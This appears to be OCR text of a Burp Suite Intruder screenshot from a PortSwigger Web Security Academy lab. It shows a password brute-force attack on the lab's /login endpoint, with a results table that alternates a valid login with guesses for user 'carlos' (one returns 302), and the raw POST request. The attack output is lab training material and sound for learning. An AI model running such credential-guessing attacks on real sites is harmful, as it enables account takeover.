 Attack Save 9. Intruder attack of https://0a7900ee04e2105b8025713c003900da.web-security-academy.net
9. Intruder attack of https://0a7900ee04e2105b8025713c003900da.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response rece... Error Timeout Length Comment
1 wiener peter 302 166 188
3 wiener peter 302 166 188
5 wiener peter 302 199 188
6 carlos 12345678 302 239 188
7 wiener peter 302 207 188
9 wiener peter 302 155 188
11 wiener peter 302 193 188
0 200 200 3337
2 carlos 123456 200 211 3424
4 carlos password 200 272 3424
8 carlos qwerty 200 150 3424
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a7900ee04e2105b8025713c003900da.web-security-academy.net
3 Cookie: session=NFh4BVT5D3ZGm7nGs761wOCppDZ16ODs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a7900ee04e2105b8025713c003900da.web-security-academy.net
11 Referer: https://0a7900ee04e2105b8025713c003900da.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search 0 highlights
Finished
3 Hot weather
Now
Search
ENG
IN
25%
02:54 PM
11-03-2026